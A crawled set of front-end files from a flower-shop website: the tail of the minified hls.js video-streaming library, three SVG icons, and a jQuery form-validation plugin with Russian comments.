t.videoCodec})).filter((function(t){return!!t}));this._attemptKeySystemAccess(Er.WIDEVINE,r,i)}},e=t,(r=[{key:"requestMediaKeySystemAccess",get:function(){if(!this._requestMediaKeySystemAccess)throw new Error("No requestMediaKeySystemAccess function configured");return this._requestMediaKeySystemAccess}}])&&Ar(e.prototype,r),i&&Ar(e,i),t}(),kr=r(12),Dr=/^age:\s*[\d.]+\s*$/m,_r=function(){function t(t){this.xhrSetup=void 0,this.requestTimeout=void 0,this.retryTimeout=void 0,this.retryDelay=void 0,this.config=null,this.callbacks=null,this.context=void 0,this.loader=null,this.stats=void 0,this.xhrSetup=t?t.xhrSetup:null,this.stats=new kr.a,this.retryDelay=0}var e=t.prototype;return e.destroy=function(){this.callbacks=null,this.abortInternal(),this.loader=null,this.config=null},e.abortInternal=function(){var t=this.loader;self.clearTimeout(this.requestTimeout),self.clearTimeout(this.retryTimeout),t&&(t.onreadystatechange=null,t.onprogress=null,4!==t.readyState&&(this.stats.aborted=!0,t.abort()))},e.abort=function(){var t;this.abortInternal(),null!==(t=this.callbacks)&&void 0!==t&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.loader)},e.load=function(t,e,r){if(this.stats.loading.start)throw new Error("Loader can only be used once.");this.stats.loading.start=self.performance.now(),this.context=t,this.config=e,this.callbacks=r,this.retryDelay=e.retryDelay,this.loadInternal()},e.loadInternal=function(){var t=this.config,e=this.context;if(t){var r=this.loader=new self.XMLHttpRequest,i=this.stats;i.loading.first=0,i.loaded=0;var a=this.xhrSetup;try{if(a)try{a(r,e.url)}catch(t){r.open("GET",e.url,!0),a(r,e.url)}r.readyState||r.open("GET",e.url,!0)}catch(t){return void this.callbacks.onError({code:r.status,text:t.message},e,r)}e.rangeEnd&&r.setRequestHeader("Range","bytes="+e.rangeStart+"-"+(e.rangeEnd-1)),r.onreadystatechange=this.readystatechange.bind(this),r.onprogress=this.loadprogress.bind(this),r.responseType=e.responseType,self.clearTimeout(this.requestTimeout),this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),t.timeout),r.send()}},e.readystatechange=function(){var t=this.context,e=this.loader,r=this.stats;if(t&&e){var i=e.readyState,a=this.config;if(!r.aborted&&i>=2)if(self.clearTimeout(this.requestTimeout),0===r.loading.first&&(r.loading.first=Math.max(self.performance.now(),r.loading.start)),4===i){e.onreadystatechange=null,e.onprogress=null;var n=e.status;if(n>=200&&n<300){var s,l;if(r.loading.end=Math.max(self.performance.now(),r.loading.first),l="arraybuffer"===t.responseType?(s=e.response).byteLength:(s=e.responseText).length,r.loaded=r.total=l,!this.callbacks)return;var u=this.callbacks.onProgress;if(u&&u(r,t,s,e),!this.callbacks)return;var h={url:e.responseURL,data:s};this.callbacks.onSuccess(h,r,t,e)}else r.retry>=a.maxRetry||n>=400&&n<499?(o.b.error(n+" while loading "+t.url),this.callbacks.onError({code:n,text:e.statusText},t,e)):(o.b.warn(n+" while loading "+t.url+", retrying in "+this.retryDelay+"..."),this.abortInternal(),this.loader=null,self.clearTimeout(this.retryTimeout),this.retryTimeout=self.setTimeout(this.loadInternal.bind(this),this.retryDelay),this.retryDelay=Math.min(2*this.retryDelay,a.maxRetryDelay),r.retry++)}else self.clearTimeout(this.requestTimeout),this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),a.timeout)}},e.loadtimeout=function(){o.b.warn("timeout while loading "+this.context.url);var t=this.callbacks;t&&(this.abortInternal(),t.onTimeout(this.stats,this.context,this.loader))},e.loadprogress=function(t){var e=this.stats;e.loaded=t.loaded,t.lengthComputable&&(e.total=t.total)},e.getCacheAge=function(){var t=null;if(this.loader&&Dr.test(this.loader.getAllResponseHeaders())){var e=this.loader.getResponseHeader("age");t=e?parseFloat(e):null}return t},t}();function Ir(t){var e="function"==typeof Map?new Map:void 0;return(Ir=function(t){if(null===t||(r=t,-1===Function.toString.call(r).indexOf("[native code]")))return t;var r;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,i)}function i(){return Cr(t,arguments,xr(this).constructor)}return i.prototype=Object.create(t.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),Or(i,t)})(t)}function Cr(t,e,r){return(Cr=wr()?Reflect.construct:function(t,e,r){var i=[null];i.push.apply(i,e);var a=new(Function.bind.apply(t,i));return r&&Or(a,r.prototype),a}).apply(null,arguments)}function wr(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function Or(t,e){return(Or=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function xr(t){return(xr=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var Pr=function(){function t(t){this.fetchSetup=void 0,this.requestTimeout=void 0,this.request=void 0,this.response=void 0,this.controller=void 0,this.context=void 0,this.config=null,this.callbacks=null,this.stats=void 0,this.loader=null,this.fetchSetup=t.fetchSetup||Fr,this.controller=new self.AbortController,this.stats=new kr.a}var e=t.prototype;return e.destroy=function(){this.loader=this.callbacks=null,this.abortInternal()},e.abortInternal=function(){var t=this.response;t&&t.ok||(this.stats.aborted=!0,this.controller.abort())},e.abort=function(){var t;this.abortInternal(),null!==(t=this.callbacks)&&void 0!==t&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.response)},e.load=function(t,e,r){var i=this,n=this.stats;if(n.loading.start)throw new Error("Loader can only be used once.");n.loading.start=self.performance.now();var s=function(t,e){var r={method:"GET",mode:"cors",credentials:"same-origin",signal:e};t.rangeEnd&&(r.headers=new self.Headers({Range:"bytes="+t.rangeStart+"-"+String(t.rangeEnd-1)}));return r}(t,this.controller.signal),o=r.onProgress,l="arraybuffer"===t.responseType,u=l?"byteLength":"length";this.context=t,this.config=e,this.callbacks=r,this.request=this.fetchSetup(t,s),self.clearTimeout(this.requestTimeout),this.requestTimeout=self.setTimeout((function(){i.abortInternal(),r.onTimeout(n,t,i.response)}),e.timeout),self.fetch(this.request).then((function(r){if(i.response=i.loader=r,!r.ok){var s=r.status,u=r.statusText;throw new Mr(u||"fetch, bad network response",s,r)}return n.loading.first=Math.max(self.performance.now(),n.loading.start),n.total=parseInt(r.headers.get("Content-Length")||"0"),o&&Object(a.a)(e.highWaterMark)?i.loadProgressively(r,n,t,e.highWaterMark,o):l?r.arrayBuffer():r.text()})).then((function(s){var l=i.response;self.clearTimeout(i.requestTimeout),n.loading.end=Math.max(self.performance.now(),n.loading.first),n.loaded=n.total=s[u];var h={url:l.url,data:s};o&&!Object(a.a)(e.highWaterMark)&&o(n,t,s,l),r.onSuccess(h,n,t,l)})).catch((function(e){if(self.clearTimeout(i.requestTimeout),!n.aborted){var a=e.code||0;r.onError({code:a,text:e.message},t,e.details)}}))},e.getCacheAge=function(){var t=null;if(this.response){var e=this.response.headers.get("age");t=e?parseFloat(e):null}return t},e.loadProgressively=function(t,e,r,i,a){void 0===i&&(i=0);var n=new oe.a,s=t.body.getReader();return function o(){return s.read().then((function(s){if(s.done)return n.dataLength&&a(e,r,n.flush(),t),Promise.resolve(new ArrayBuffer(0));var l=s.value,u=l.length;return e.loaded+=u,u<i||n.dataLength?(n.push(l),n.dataLength>=i&&a(e,r,n.flush(),t)):a(e,r,l,t),o()})).catch((function(){return Promise.reject()}))}()},t}();function Fr(t,e){return new self.Request(t.url,e)}var Mr=function(t){var e,r;function i(e,r,i){var a;return(a=t.call(this,e)||this).code=void 0,a.details=void 0,a.code=r,a.details=i,a}return r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,Or(e,r),i}(Ir(Error)),Nr=Pr,Ur=/\s/;function Br(){return(Br=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}function Gr(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,i)}return r}function Kr(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?Gr(Object(r),!0).forEach((function(e){jr(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):Gr(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function jr(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var Hr=Kr(Kr({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,initialLiveManifestSize:1,maxBufferLength:30,backBufferLength:1/0,maxBufferSize:6e7,maxBufferHole:.1,highBufferWatchdogPeriod:2,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.25,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxLiveSyncPlaybackRate:1,liveDurationInfinity:!1,liveBackBufferLength:null,maxMaxBufferLength:600,enableWorker:!0,enableSoftwareAES:!0,manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,startLevel:void 0,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:_r,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,licenseResponseCallback:void 0,abrController:se,bufferController:Re,capLevelController:br,fpsController:Sr,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystemOptions:{},requestMediaKeySystemAccessFunc:Lr,testBandwidth:!0,progressive:!1,lowLatencyMode:!0},{cueHandler:{newCue:function(t,e,r,i){for(var a,n,s,o,l,u=[],h=self.VTTCue||self.TextTrackCue,d=0;d<i.rows.length;d++)if(s=!0,o=0,l="",!(a=i.rows[d]).isEmpty()){for(var c=0;c<a.chars.length;c++)Ur.test(a.chars[c].uchar)&&s?o++:(l+=a.chars[c].uchar,s=!1);a.cueStartTime=e,e===r&&(r+=1e-4),o>=16?o--:o++;var f=Je(l.trim()),g=nr(e,r,f);t&&t.cues&&t.cues.getCueById(g)||((n=new h(e,r,f)).id=g,n.line=d+1,n.align="left",n.position=10+Math.min(80,10*Math.floor(8*o/32)),u.push(n))}return t&&u.length&&(u.sort((function(t,e){return"auto"===t.line||"auto"===e.line?0:t.line>8&&e.line>8?e.line-t.line:t.line-e.line})),u.forEach((function(e){return O(t,e)}))),u}},enableCEA708Captions:!0,enableWebVTT:!0,enableIMSC1:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}),{},{subtitleStreamController:pe,subtitleTrackController:be,timelineController:mr,audioStreamController:he,audioTrackController:fe,emeController:Rr});function Vr(t){var e=t.loader;e!==Nr&&e!==_r?(o.b.log("[config]: Custom loader detected, cannot enable progressive streaming"),t.progressive=!1):function(){if(self.fetch&&self.AbortController&&self.ReadableStream&&self.Request)try{return new self.ReadableStream({}),!0}catch(t){}return!1}()&&(t.loader=Nr,t.progressive=!0,t.enableSoftwareAES=!0,o.b.log("[config]: Progressive streaming enabled, using FetchLoader"))}function Wr(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var Yr=function(){function t(e){void 0===e&&(e={}),this.config=void 0,this.userConfig=void 0,this.coreComponents=void 0,this.networkControllers=void 0,this._emitter=new Qt.EventEmitter,this._autoLevelCapping=void 0,this.abrController=void 0,this.bufferController=void 0,this.capLevelController=void 0,this.latencyController=void 0,this.levelController=void 0,this.streamController=void 0,this.audioTrackController=void 0,this.subtitleTrackController=void 0,this.emeController=void 0,this._media=null,this.url=null;var r=this.config=function(t,e){if((e.liveSyncDurationCount||e.liveMaxLatencyDurationCount)&&(e.liveSyncDuration||e.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");if(void 0!==e.liveMaxLatencyDurationCount&&(void 0===e.liveSyncDurationCount||e.liveMaxLatencyDurationCount<=e.liveSyncDurationCount))throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be greater than "liveSyncDurationCount"');if(void 0!==e.liveMaxLatencyDuration&&(void 0===e.liveSyncDuration||e.liveMaxLatencyDuration<=e.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be greater than "liveSyncDuration"');return Br({},t,e)}(t.DefaultConfig,e);this.userConfig=e,Object(o.a)(r.debug),this._autoLevelCapping=-1,r.progressive&&Vr(r);var i=r.abrController,a=r.bufferController,n=r.capLevelController,s=r.fpsController,l=this.abrController=new i(this),u=this.bufferController=new a(this),h=this.capLevelController=new n(this),d=new s(this),c=new I(this),f=new C(this),g=new M(this),v=this.levelController=new rt(this),p=new it(this),m=this.streamController=new re(this,p);h.setStreamController(m),d.setStreamController(m);var y=[v,m];this.networkControllers=y;var T=[c,f,l,u,h,d,g,p];this.audioTrackController=this.createController(r.audioTrackController,null,y),this.createController(r.audioStreamController,p,y),this.subtitleTrackController=this.createController(r.subtitleTrackController,null,y),this.createController(r.subtitleStreamController,p,y),this.createController(r.timelineController,null,T),this.emeController=this.createController(r.emeController,null,T),this.latencyController=this.createController(B,null,T),this.coreComponents=T}t.isSupported=function(){return function(){var t=Yt();if(!t)return!1;var e=qt(),r=t&&"function"==typeof t.isTypeSupported&&t.isTypeSupported('video/mp4; codecs="avc1.42E01E,mp4a.40.2"'),i=!e||e.prototype&&"function"==typeof e.prototype.appendBuffer&&"function"==typeof e.prototype.remove;return!!r&&!!i}()};var e,r,a,l=t.prototype;return l.createController=function(t,e,r){if(t){var i=e?new t(this,e):new t(this);return r&&r.push(i),i}return null},l.on=function(t,e,r){void 0===r&&(r=this),this._emitter.on(t,e,r)},l.once=function(t,e,r){void 0===r&&(r=this),this._emitter.once(t,e,r)},l.removeAllListeners=function(t){this._emitter.removeAllListeners(t)},l.off=function(t,e,r,i){void 0===r&&(r=this),this._emitter.off(t,e,r,i)},l.listeners=function(t){return this._emitter.listeners(t)},l.emit=function(t,e,r){return this._emitter.emit(t,e,r)},l.trigger=function(t,e){if(this.config.debug)return this.emit(t,t,e);try{return this.emit(t,t,e)}catch(e){o.b.error("An internal error happened while handling event "+t+'. Error message: "'+e.message+'". Here is a stacktrace:',e),this.trigger(n.a.ERROR,{type:s.b.OTHER_ERROR,details:s.a.INTERNAL_EXCEPTION,fatal:!1,event:t,error:e})}return!1},l.listenerCount=function(t){return this._emitter.listenerCount(t)},l.destroy=function(){o.b.log("destroy"),this.trigger(n.a.DESTROYING,void 0),this.detachMedia(),this.removeAllListeners(),this._autoLevelCapping=-1,this.url=null,this.networkControllers.forEach((function(t){return t.destroy()})),this.networkControllers.length=0,this.coreComponents.forEach((function(t){return t.destroy()})),this.coreComponents.length=0},l.attachMedia=function(t){o.b.log("attachMedia"),this._media=t,this.trigger(n.a.MEDIA_ATTACHING,{media:t})},l.detachMedia=function(){o.b.log("detachMedia"),this.trigger(n.a.MEDIA_DETACHING,void 0),this._media=null},l.loadSource=function(t){this.stopLoad();var e=this.media,r=this.url,a=this.url=i.buildAbsoluteURL(self.location.href,t,{alwaysNormalize:!0});o.b.log("loadSource:"+a),e&&r&&r!==a&&this.bufferController.hasSourceTypes()&&(this.detachMedia(),this.attachMedia(e)),this.trigger(n.a.MANIFEST_LOADING,{url:t})},l.startLoad=function(t){void 0===t&&(t=-1),o.b.log("startLoad("+t+")"),this.networkControllers.forEach((function(e){e.startLoad(t)}))},l.stopLoad=function(){o.b.log("stopLoad"),this.networkControllers.forEach((function(t){t.stopLoad()}))},l.swapAudioCodec=function(){o.b.log("swapAudioCodec"),this.streamController.swapAudioCodec()},l.recoverMediaError=function(){o.b.log("recoverMediaError");var t=this._media;this.detachMedia(),t&&this.attachMedia(t)},l.removeLevel=function(t,e){void 0===e&&(e=0),this.levelController.removeLevel(t,e)},e=t,a=[{key:"version",get:function(){return"1.0.7"}},{key:"Events",get:function(){return n.a}},{key:"ErrorTypes",get:function(){return s.b}},{key:"ErrorDetails",get:function(){return s.a}},{key:"DefaultConfig",get:function(){return t.defaultConfig?t.defaultConfig:Hr},set:function(e){t.defaultConfig=e}}],(r=[{key:"levels",get:function(){var t=this.levelController.levels;return t||[]}},{key:"currentLevel",get:function(){return this.streamController.currentLevel},set:function(t){o.b.log("set currentLevel:"+t),this.loadLevel=t,this.abrController.clearTimer(),this.streamController.immediateLevelSwitch()}},{key:"nextLevel",get:function(){return this.streamController.nextLevel},set:function(t){o.b.log("set nextLevel:"+t),this.levelController.manualLevel=t,this.streamController.nextLevelSwitch()}},{key:"loadLevel",get:function(){return this.levelController.level},set:function(t){o.b.log("set loadLevel:"+t),this.levelController.manualLevel=t}},{key:"nextLoadLevel",get:function(){return this.levelController.nextLoadLevel},set:function(t){this.levelController.nextLoadLevel=t}},{key:"firstLevel",get:function(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)},set:function(t){o.b.log("set firstLevel:"+t),this.levelController.firstLevel=t}},{key:"startLevel",get:function(){return this.levelController.startLevel},set:function(t){o.b.log("set startLevel:"+t),-1!==t&&(t=Math.max(t,this.minAutoLevel)),this.levelController.startLevel=t}},{key:"capLevelToPlayerSize",get:function(){return this.config.capLevelToPlayerSize},set:function(t){var e=!!t;e!==this.config.capLevelToPlayerSize&&(e?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=e)}},{key:"autoLevelCapping",get:function(){return this._autoLevelCapping},set:function(t){this._autoLevelCapping!==t&&(o.b.log("set autoLevelCapping:"+t),this._autoLevelCapping=t)}},{key:"bandwidthEstimate",get:function(){var t=this.abrController.bwEstimator;return t?t.getEstimate():NaN}},{key:"autoLevelEnabled",get:function(){return-1===this.levelController.manualLevel}},{key:"manualLevel",get:function(){return this.levelController.manualLevel}},{key:"minAutoLevel",get:function(){var t=this.levels,e=this.config.minAutoBitrate;if(!t)return 0;for(var r=t.length,i=0;i<r;i++)if(t[i].maxBitrate>e)return i;return 0}},{key:"maxAutoLevel",get:function(){var t=this.levels,e=this.autoLevelCapping;return-1===e&&t&&t.length?t.length-1:e}},{key:"nextAutoLevel",get:function(){return Math.min(Math.max(this.abrController.nextAutoLevel,this.minAutoLevel),this.maxAutoLevel)},set:function(t){this.abrController.nextAutoLevel=Math.max(this.minAutoLevel,t)}},{key:"audioTracks",get:function(){var t=this.audioTrackController;return t?t.audioTracks:[]}},{key:"audioTrack",get:function(){var t=this.audioTrackController;return t?t.audioTrack:-1},set:function(t){var e=this.audioTrackController;e&&(e.audioTrack=t)}},{key:"subtitleTracks",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTracks:[]}},{key:"subtitleTrack",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTrack:-1},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleTrack=t)}},{key:"media",get:function(){return this._media}},{key:"subtitleDisplay",get:function(){var t=this.subtitleTrackController;return!!t&&t.subtitleDisplay},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleDisplay=t)}},{key:"lowLatencyMode",get:function(){return this.config.lowLatencyMode},set:function(t){this.config.lowLatencyMode=t}},{key:"liveSyncPosition",get:function(){return this.latencyController.liveSyncPosition}},{key:"latency",get:function(){return this.latencyController.latency}},{key:"maxLatency",get:function(){return this.latencyController.maxLatency}},{key:"targetLatency",get:function(){return this.latencyController.targetLatency}},{key:"drift",get:function(){return this.latencyController.drift}},{key:"forceStartLoad",get:function(){return this.streamController.forceStartLoad}}])&&Wr(e.prototype,r),a&&Wr(e,a),t}();Yr.defaultConfig=void 0}]).default}));


--- FILE ---
content_type: image/svg+xml
request_url: https://flowelle.ru/local/templates/buket_v2/img/icons/arrow.sidebar.svg
body_size: 156
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="16" cy="16" r="15.75" transform="rotate(90 16 16)" stroke="#292929" stroke-opacity="0.4" stroke-width="0.5"/>
<path d="M18 11L13.87 15.9381L18 20.8762" stroke="#292929"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://flowelle.ru/local/templates/buket_v2/img/icons/minus.svg
body_size: 104
content:
<svg width="16" height="1" viewBox="0 0 16 1" fill="none" xmlns="http://www.w3.org/2000/svg">
<line y1="0.5" x2="16" y2="0.5" stroke="#292929"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://flowelle.ru/local/templates/buket_v2/img/icons/phone.svg
body_size: 558
content:
<svg width="65" height="65" viewBox="0 0 65 65" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.3184 20.07C14.3484 19.55 14.3884 18.98 14.4184 18.41C14.4584 17.77 14.7384 17.22 15.0984 16.7C16.1584 15.19 17.5484 14.04 19.1084 13.09C19.8784 12.62 20.7584 12.54 21.5784 12.89C22.4184 13.24 23.2284 13.69 23.9884 14.2C24.3084 14.42 24.4984 14.88 24.6684 15.26C25.3684 16.91 25.7184 18.66 26.0684 20.42C26.1984 21.1 26.2784 21.8 26.4084 22.49C26.5284 23.11 26.3984 23.66 26.0284 24.14C25.5984 24.69 25.1284 25.21 24.6284 25.7C24.0884 26.24 23.5184 26.75 22.9384 27.24C22.7084 27.44 22.6484 27.59 22.7584 27.89C23.5084 29.88 24.5884 31.68 25.8184 33.4C28.1584 36.67 31.0884 39.3 34.4784 41.43C35.3784 42 35.3884 41.97 36.1884 41.29C36.9684 40.63 37.7584 39.98 38.5684 39.35C39.3484 38.74 40.2084 38.57 41.1984 38.87C43.2884 39.51 45.3684 40.16 47.3484 41.11C48.2584 41.55 48.9484 42.14 49.3184 43.13C49.6384 44 50.0284 44.85 49.8584 45.79C49.7784 46.25 49.6284 46.74 49.3484 47.11C48.2484 48.57 46.9284 49.8 45.3084 50.69C44.6484 51.05 43.9484 51.23 43.1884 51.22C40.1384 51.16 37.2084 50.47 34.3984 49.32C26.8184 46.21 21.3484 40.83 17.6984 33.56C15.8884 29.97 14.8184 26.14 14.4384 22.14C14.3784 21.46 14.3584 20.79 14.3184 20.07Z" stroke="#292929" stroke-width="2" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/local/templates/buket_v2/js/form.js
body_size: 4495
content:
(function($) {
  var F;
  $.fn.FORM = function(method) {
    var f;
    if (F[method]) {
      return F[method].apply(this, Array.prototype.slice.call(arguments, 1));
    } else if (typeof method === "object" || !method) {
      return F.init.apply(this, arguments);
    } else {
      f = $(this).data('form');
      if (f === void 0) {
        f = new Form(this);
      }
      if (f[method] !== void 0) {
        return f[method].apply(f, Array.prototype.slice.call(arguments, 1));
      } else {
        return $.error('Метод с именем ' + method + ' не существует для jQuery.FORM');
      }
    }
  };
  return F = {
    init: function(data = {}) {
      var $t, f;
      $t = $(this);
      if ($t.length === 1) {
        return new Form(this, data);
      } else {
        f = [];
        $(this).each(function() {
          return f.push(new Form(this, data));
        });
        return f;
      }
    },
    setPrepareValidate: function(cb) {
      return Form.globalPrepareValidate = cb;
    },
    setGlobalGood: function(cb) {
      return Form.globalGood = cb;
    },
    setGlobalBad: function(cb) {
      return Form.globalBad = cb;
    },
    setGlobalJSON: function(cb) {
      return Form.globalJSON = cb;
    },
    setGlobalOptions: function(o) {
      return Form.globalOptions = o;
    }
  };
})(jQuery);

var Form;

Form = (function() {
  class Form {
    constructor(container, init_data1) {
      this.container = container;
      this.init_data = init_data1;
      this.container = $(this.container);
      if (this.isInited()) {
        return;
      }
      this.container.on('destroyed', this.destroy.bind(this));
      this.init(this.init_data);
    }

    init(data = {}) {
      var c, ref, ref1;
      this.container.data('form_inited', true);
      this.container.data('form', this);
      if (this.inputActionWithParent == null) {
        this.inputActionWithParent = (ref = data.inputActionWithParent) != null ? ref : (c = (ref1 = Form.globalOptions.inputActionWithParent) != null ? ref1 : false);
      }
      this.initInputs(data != null ? data.inputs : void 0);
      this.checkRules();
      return this.initActions();
    }

    isInited() {
      return this.container.data('form_inited') === true;
    }

    destroy() {
      var i, j, len, ref, results;
      ref = this.getInputs();
      //console.log 'FORM destroy'
      results = [];
      for (j = 0, len = ref.length; j < len; j++) {
        i = ref[j];
        results.push(i.form = null);
      }
      return results;
    }

    initActions() {
      var $i, a, i, j, len, results;
      a = this.getInputs();
      results = [];
      for (j = 0, len = a.length; j < len; j++) {
        $i = a[j];
        if ($i.rules === null) {
          continue;
        }
        results.push((function() {
          var k, len1, ref, results1;
          ref = $i.rules;
          results1 = [];
          for (k = 0, len1 = ref.length; k < len1; k++) {
            i = ref[k];
            switch (i[1]) {
              case FormRuleCommand.ON:
                switch (i[2]) {
                  case FormRuleOperator.CHANGE:
                    switch (i[3]) {
                      case FormRuleAction.FUNCTION:
                        results1.push(this.initActionOnChange($i, i));
                        break;
                      default:
                        results1.push(void 0);
                    }
                    break;
                  default:
                    results1.push(void 0);
                }
                break;
              default:
                results1.push(void 0);
            }
          }
          return results1;
        }).call(this));
      }
      return results;
    }

    initActionOnChange($i, i) {
      var n, name;
      n = this.getInputByName(i[0]);
      name = 'function' + (new Date()).getTime();
      eval("Form['" + name + "']=" + i[4]);
      console.log('$I', $i);
      n.$wrap.on('input:change', function() {
        return Form[name]($i, n.value());
      });
      return n.$wrap.on('destroyed', function() {
        if (Form[name] != null) {
          return delete Form[name];
        }
      });
    }

    validate(options = {}) {
      var i, j, len, o, r, ref, res;
      res = {
        bad: {},
        good: {},
        success: true
      };
      ref = this.getInputs();
      for (j = 0, len = ref.length; j < len; j++) {
        i = ref[j];
        r = i.validate();
        o = {
          input: i,
          result: r
        };
        if (options.prepare !== void 0) {
          if (typeof options.prepare === "function") {
            options.prepare(i, r);
          }
        } else {
          Form.globalPrepareValidate(i, r);
        }
        if (r.errors.length > 0) {
          res.bad[i.getName()] = o;
          res.success = false;
          if (options.bad !== void 0) {
            if (typeof options.bad === "function") {
              options.bad(i, r);
            }
          } else {
            Form.globalBad(i, r);
          }
        } else {
          res.good[i.getName()] = o;
          if (options.good !== void 0) {
            if (typeof options.good === "function") {
              options.good(i, r);
            }
          } else {
            Form.globalGood(i, r);
          }
        }
      }
      if (res.success) {
        if (typeof options.success === "function") {
          options.success(res);
        }
      } else {
        if (typeof options.fail === "function") {
          options.fail(res);
        }
      }
      return res;
    }

    getInputs(init_data = {}) {
      var res;
      res = [];
      $("[data-input]", this.container).each(function() {
        var i;
        i = Input.init($(this));
        if ((init_data != null ? init_data[i.getName()] : void 0) != null) {
          i.initData(init_data[i.getName()]);
        }
        return res.push(i);
      });
      return res;
    }

    json() {
      var i, j, len, name, ref, res;
      if (Form.globalJSON != null) {
        res = Form.globalJSON(this.container);
      } else {
        res = {};
        ref = this.getInputs();
        for (j = 0, len = ref.length; j < len; j++) {
          i = ref[j];
          name = i.getName();
          if (i.isCheckbox) {
            if (res[name] === void 0) {
              res[name] = i.value();
            } else {
              if (Array.isArray(res[name])) {
                res[name].push(i.value());
              } else {
                res[name] = [res[name], i.value()];
              }
            }
          } else if (i.isRadio) {
            if (i.checked()) {
              res[name] = i.value();
            }
          } else {
            res[name] = i.value();
          }
        }
      }
      return res;
    }

    // Иницилизация полей ввода
    initInputs(data = {}) {
      var i, j, len, ref, results;
      ref = this.getInputs(data);
      results = [];
      for (j = 0, len = ref.length; j < len; j++) {
        i = ref[j];
        i.$wrap.on('input:change', this.checkRules.bind(this));
        i.$wrap.on('input:show', this.recheckRules.bind(this));
        i.$wrap.on('input:hide', this.recheckRules.bind(this));
        results.push(i.form = this);
      }
      return results;
    }

    getInputByName(name) {
      var i, j, len, ref;
      ref = this.getInputs();
      for (j = 0, len = ref.length; j < len; j++) {
        i = ref[j];
        if (i.getName() === name) {
          return i;
        }
      }
      return null;
    }

    // Проверка правил формы
    checkRules() {
      var data, i, j, len, ref;
      data = this.json();
      this.needRecheckRules = false;
      ref = this.getInputs();
      for (j = 0, len = ref.length; j < len; j++) {
        i = ref[j];
        i.checkRules(data);
      }
      if (this.needRecheckRules) {
        return this.checkRules();
      }
    }

    recheckRules() {
      return this.needRecheckRules = true;
    }

    // Функции для переопределения
    static globalBad(i, r) {}

    static globalGood(i, r) {}

  };

  Form.globalOptions = {};

  Form.globalJSON = null;

  return Form;

}).call(this);

var Input;

